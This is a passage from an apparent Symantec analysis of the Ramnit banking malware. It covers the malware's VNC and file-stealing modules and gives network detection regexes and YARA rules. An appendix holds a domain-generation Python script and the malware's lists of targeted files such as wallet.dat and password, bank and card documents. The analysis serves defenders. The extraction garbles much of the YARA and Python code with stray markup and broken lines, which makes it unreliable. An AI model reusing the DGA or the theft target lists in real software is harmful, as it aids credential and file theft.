

 *Figure 4. Legitimate banking login page*



compromised computers. The module's *Figure 5. Fraudulent login page produced by Ramnit's web inject*



code matches the leaked Zeus source code's module for VNC server operation called vncserver.cpp. The module creates the thread that sets up socket-listening for new, incoming connections. The socket binds to TCP port 23. This port is hardcoded in the sample. The VNC server does not use any authentication and creates a new desktop session once the VNC client is connected.

### *DriveScanner*

The purpose of the DriveScanner module is to steal files that match details in the configuration file provided by the attackers. All matching files are zipped to %SystemDrive%\Documents and Settings\All Users\Application Data\[RANDOM FILE NAME].log. The module uses the SHGetFolderPathA API with CSIDL\_LOCAL\_APPDATA to locate the folder path. The module uses GetLogicalDriveStrings to find details on valid drives on the computer and then checks the drive type through GetDriveType. If the type is DRIVE FIXED, then module picks the drive for scanning.

The DriveScanner module's configuration file consists of two parts. At the beginning of the configuration file, there are entries that should be matched. The end of the configuration file contains an exclusion list.

The following is an example of the contents of the configuration file:

\*wallet.dat \*pass\* \*pass\*.txt \*pass\*.docx \*pass\*.xlsx \*password\* \*password\*.txt \*password\*.docx \*password\*.xlsx \*passwords\*. \*passwords\*.txt \*passwords\*.docx \*passwords\*.xlsx [REMOVED] !\*microsoft\* !\*.inf\* !\*.sys\* !\*.dat\* !\*.dll\* !\*.pdf\* !\*.cat\* !\*.enc\* !\*.url\* !\*windows\* !\*system\* !\*SYSTEM\* !\*winxp\*



# DETECTION GUIDANCE

All gathered data from web injects is sent to a C&C server defined in the module's configuration file...99

<span id="page-29-0"></span>

## Detection guidance

### Network traffic

This section details recommendations that may be undertaken to identify W32.Ramnit. Please note, the following may be prone to false positives (FP) and could be better suited for telemetry-gathering purposes.

### *C&C communication*

- Post request to C&C server:
- Check for HTTP POST request
- Check if POST requests contains "go\.gif" or "/logo\.gif" in URI string
- Check if POST request URI string matches the following regex:
- "\?[a-z0-9]{7}=[0-9]{9}"
- C&C check-in
- Check if TCP packet contains the following Ramnit malware C&C communication header string:
- "\x00\xFF[\x4B\x4C]\x00\x00\x00\xE2\x00[\x20\x21]\x00\x00\x00"
- C&C check-in
- Check if TCP dst port is set to 443
- Check if a TCP packet contains the following C&C communication header string:
- "\x00\xFF\xBb\x00\x00\x00\xE2\x00\x20\x00\x00\x00"

#### *Malicious scripts*

- Drop-file path
- Check for any connections from chrome.exe, iexplore.exe, firefox.exe, safari.exe, and opera.exe
- Check if the HTML page contains <script> tag
- Check if the following string exists within the <script> block:
- "pPath = FSO.GetSpecialFolder(2) & "\" & DropFileName"
- Drop-file path
- Check if the HTML page contains a string which matches the following string:
- "pPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
- If it exists, then check ahead by 263 characters for the following string:
- "\.Run\ DropPath"
- Write MZ to disk
- Check if the HTML page contains the following string:
- "OpFileName = "svchost.exe".WriteData = "\0x4D5A9020"
- Note: 0x4D4A is the equivalent of "MZ".

#### *Web inject*

- All gathered data from web injects is sent to a C&C server defined in the module's configuration file using the following URL structures. Detection can be implemented by inspecting HTTP traffic and matching the URI with the following regular expressions:
- "/anz/input\.php\?id=.{1,255}&accName="
- "/abb/input\.php\?id=[^&]{1,40}&dr="
- "/abb/input2log\.php\?id=[^&]{1,40}&(BillingAddress|sort)="
- "/abb/input2[a-z]{2,6}\.php\?id=[^&]{1,40}&(dr|r)="
- "/anz/drin\.php\?id=[^&]{1,40}&v=2"
- "/[a-z]{2,4}/drin2stv3\.php\?id=[^&]{1,40}&v=8"
- "/ll/(insideb|(m|n)49)\.php\?id=[^&]{1,40}&status="
- "/fd/i $\rightarrow$ nhp $\$ ?id="

<span id="page-30-0"></span>

### Yara signature

The following YARA signature detects all unpacked version of Ramnit modules:

```
rule ramnit cookie module
{
     meta:
         tags = "Ramnit"
     strings: 
         $cookie1 = "IE Cookies\x00FireFox Cookies\\Profile %d\\cookies.txt\
x00'' $cookie2 = "Chrome\\Cookies\x00Chrome\\Extension Cookies\x00Opera\\
Profile %d\\cookies4.dat\x00"
     condition:
         any of them
}
rule ramnit ftp grabber module
{
     meta:
         tags = "Ramnit"
     strings: 
         $ftplist = "NetDrive\x00\x00\x00\x00FtpControl\x00\x00\x00\x00\x00\
x0032bit FTP\x00"
     condition:
         $ftplist
}
rule ramnit _ ftp _ server _ module
{
     meta:
         tags = "Ramnit"
     strings: 
        $ftpmsq = "220 220 RMNetwork FTP\x00" condition:
         $ftpmsg
}
rule ramnit hooker module
{
     meta:
         tags = "Ramnit"
     strings: 
          //W.e.b.D.a.t.a.F.i.l.t.e.r.s...W.e.b.F.a.k.e.s.
         \text{W}\left( \frac{x00b\x00b\x00b\x00a\x00t\}x00a\x00F\x00i\}x001\x00t\}x00t\right)x00r\x00s\x00\x00\x00W\x00e\x00b\x00F\x00a\x00k\x00e\x00s\x00"
          //<.*.>.<.s.c.r.i.p.t.*.>.*.<./.s.c.r.i.p.t.>.
         $script = "\x00*\\x000\\x000\\x00s\t00c\t00r\t00i\t00p\t00t\t00t\t00*00*x00*\x00<\x00/\x00s\x00c\x00r\x00i\x00p\x00t\x00>\x00" 
     condition:
         all of them
}
rule ramnit vnc module
{
     meta:
         tags = "Ramnit"
```


```
 strings: 
 //".%.s.". .%.s...".%.s.".....RFB ....RFB 003.003..
 $rfb = "\"\x00%\x00s\x00\"\x00 \x00%\x00s\x00\x00\x00\"\x00%\x00s\x00\"\
x00\x00\x00\x00\x00RFB \x00\x00\x00\x00RFB 003\x2E003\x0A\x00"
    condition:
        $rfb
}
rule ramnit _ drivescan _ module
{
    meta:
       tags = "Ramnit"
    strings: 
        /*<br>8B 75 08
        8B 75 08 mov esi, [ebp+pattern]<br>8A 06 mov al, [esi]
        8A 06 mov al, [esi]<br>33 DB xor ebx, ebx
        33 DB xor ebx, ebx<br>57 push edi
        57 push<br>3A C3 cmp
        3A C3 cmp al, bl<br>74 ?? jz short ?
        74 ?? jz short ??<br>3C 2A cmp al, x'3C 2A cmp al, \sqrt{*}<br>
74 ?? \frac{1}{2} short ?
        74 ?? jz short ??<br>3C 3F \text{cmp} al, '?'
        3C 3F cmp al, '?'<br>74 ?? jz ??
 74 ?? jz ??
        0F BE C0 movsx eax, al<br>50 push eax
 50 push eax 
 E8 ?? ?? ?? ?? call toupper
8B 7D 0C mov edi, [ebp+path]
8B D8 mov ebx, eax
 0F BE 07 movsx eax, byte ptr [edi]
 50 push eax 
E8 ?? ?? ?? ?? call toupper
 59 pop ecx
        */
        $comparefn = {
        8B 75 08 
        8A 06 
        33 DB 
        57 
        3A C3 
        74 ?? 
        3C 2A 
        74 ?? 
        3C 3F 
        74 ?? 
        0F BE C0 
        50 
E8 ?? ?? ?? ??
 8B 7D 0C 
        8B D8 
        0F BE 07 
        50 
        E8 ?? ?? ?? ??
        59 }
    condition:
        $comparefn 
}
```


# APPENDIX



<span id="page-33-0"></span>

## Appendix

## Ramnit samples and DGA seed









<span id="page-37-0"></span>

### DGA

```
import os, sys
def pseudo random(seed, limit):
    val rand = 0new seed = 0
div _ 1 = seed / 0x1F31D
\mod\_1 = seed % 0x1F31D\texttt{mult\_1} \quad = \; \texttt{(mod\_1 * 0x41A7)} \;\; \texttt{\&}\; \texttt{0xFFFFFFF}mull 2 = (div 1 * 0xB14) & 0xFFFFFFFFF
    new seed = (mull 1 - mul 2) & 0xFFFFFF Fval rand = new \text{ seed } % limit
     return (val _ rand, new _ seed)
if len(os.sys.argv) != 3:
    print "usage: dga.py hex seed int count"
     exit(1)
seed = os.system.orgv[1]seed = int(seed, 16) & 0xFFFFFFFFfor c in range(0, int(os.sys.argv[2], 10)): 
    (len, seed _ save) = pseudo random(seed, 12)
     new _ seed = seed _ save
len = len + 8url = " for i in range(0, len):
        \text{(val, new _ seed)} = \text{pseudo } \text{random(new } \text{seed, 25)}val = (va) & 0xFF) + 0x61 url += chr(val)
     print "seed: %x, %s.com" % (seed, url)
    m = seed * seed saveseed = ((m \gg 32) + m) & 0xFFFFFFFF
```
### Drive scanner configuration file

```
*wallet.dat
*pass*
*pass*.txt
*pass*.docx
*pass*.xlsx
*password*
*password*.txt
*password*.docx
*password*.xlsx
*passwords*.
*passwords*.txt
*passwords*.docx
*passwords*.xlsx
*serial*.
*serial*.txt
```


\*serial\*.xlsx \*bank\* \*bank\*.txt \*bank\*.xlsx \*bank\*.docx \*info\* \*info\*.txt \*info\*.xlsx \*info\*.docx \*login\* \*login\*.txt \*login\*.xlsx \*login\*.docx \*acc\* \*acc\*.txt \*acc\*.xlsx \*acc\*.docx \*account\* \*account\*.txt \*account\*.xlsx \*account\*.docx \*accounts\* \*accounts\*.txt \*accounts\*.xlsx \*accounts\*.docx \*l[REMOVED]\* \*t[REMOVED]\* \*h[REMOVED]\* \*s[REMOVED]\* \*h[REMOVED]\* \*b[REMOVED]\* \*c[REMOVED]\* \*n[REMOVED]\* \*C[REMOVED]\* \*S[REMOVED]\* \*R[REMOVED]\* \*U[REMOVED]\* \*cards\*. \*card\*. \*cards\*. \*credit\*. \*b[REMOVED]\*. \*c[REMOVED]\*. \*w[REMOVED]\*. !\*m[REMOVED]\* !\*.inf\* !\*.sys\* !\*.dat\* !\*.dll\* !\*.pdf\* !\*.cat\* !\*.enc\* !\*.url\* !\*windows\* !\*system\* !\*SYSTEM\* !\*winxp\* !\*program files\*

\*serial\*.docx

<span id="page-39-0"></span>

```
!*Program Files (x86)*
!*I[REMOVED]*
!*a[REMOVED]*
!*backup*
!*a[REMOVED]*
!*toolbar*
!*cache*
!*temporary*
!*y[REMOVED]*
!*\cookies\*
!*\tmp\*
!*\temp\*
!*\t[REMOVED]\*
!*\system volume information\*
!*\i386\*
!*\h[REMOVED]\*
!*\$Recycle.Bin\*
!*\AppData\*
!*\D[REMOVED]\*
!*\U[REMOVED]\*
!*\softwares\*
!*\Local Settings\*
!*\ProgramData\*
```
### Recent drive scanner configuration file–November 2014

```
*wallet.dat
*pass*.
*password*.
*passwords*.
*serial*.
*bank*.
*info*.
*login*.
*acc*.
*account*.
*accounts*.
*l[REMOVED]*.
*t[REMOVED]*.
*h[REMOVED]*.
*s[REMOVED]*.
*h[REMOVED]*.
*b[REMOVED]*.
*c[REMOVED]*.
*n[REMOVED]*.
*C[REMOVED]*.
*S[REMOVED]*.
*R[REMOVED]*.
*U[REMOVED]*.
*c[REMOVED]*.
*c[REMOVED]*.
*a[REMOVED]*.
*cards*.
*card*.
*cards*.
*credit*.
*b[REMOVED]*.
*c[REMOVED]*.
```
#### !\*RECYCLER\*

\*w[REMOVED]\*. !\*m[REMOVED]\* !\*.inf\* !\*.sys\* !\*.dat\* !\*.dll\* !\*.pdf\* !\*.cat\* !\*.enc\* !\*.url\* !\*.DBF\* !\*.FPT\* !\*.BAK\* !\*.CDX\* !\*.FPT\* !\*.sol\* !\*.lnk\* !\*.vbs\* !\*.rpt\* !\*.MDX\* !\*.SAV\* !\*.reg\* !\*.OCX\* !\*.lbl\* !\*.lbp\* !\*.lbv\* !\*windows\* !\*system\* !\*SYSTEM\* !\*winxp\* !\*program files\* !\*Program Files (x86)\* !\*I[REMOVED]\* !\*a[REMOVED]\* !\*backup\* !\*a[REMOVED]\* !\*toolbar\* !\*cache\* !\*temporary\* !\*y[REMOVED]\* !\*\cookies\\* !\*\tmp\\* !\*\temp\\* !\*\t[REMOVED]\\* !\*\system volume information\\* !\*\i386\\* !\*\h[REMOVED]\\* !\*\\$Recycle.Bin\\* !\*\AppData\\* !\*\D[REMOVED]\\* !\*\U[REMOVED]\\* !\*\softwares\\* !\*\Local Settings\\* !\*\ProgramData\\*



### **About Symantec**

